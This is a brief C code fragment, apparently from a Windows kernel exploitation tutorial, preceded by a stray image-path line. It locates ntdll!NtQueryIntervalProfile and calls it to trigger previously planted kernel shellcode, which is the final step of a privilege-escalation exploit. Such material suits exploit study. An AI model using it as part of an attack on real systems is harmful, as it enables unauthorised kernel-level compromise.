 // Locating nt!NtQueryIntervalProfile
NtQueryIntervalProfile_t NtQueryIntervalProfile = (NtQueryIntervalProfile_t)GetProcAddress(
    GetModuleHandle(
        TEXT("ntdll.dll")),
    "NtQueryIntervalProfile"
);

// Error handling
if (!NtQueryIntervalProfile)
{
    printf("[-] Error! Unable to find ntdll!NtQueryIntervalProfile! Error: %d\n", GetLastError());
    exit(1);
}

// Print update for found ntdll!NtQueryIntervalProfile
printf("[+] Located ntdll!NtQueryIntervalProfile at: 0x%llx\n", NtQueryIntervalProfile);

// Calling nt!NtQueryIntervalProfile
ULONG exploit = 0;
NtQueryIntervalProfile(
    0x1234,
    &exploit
);

// Print update
printf("[+] Successfully executed the shellcode!\n");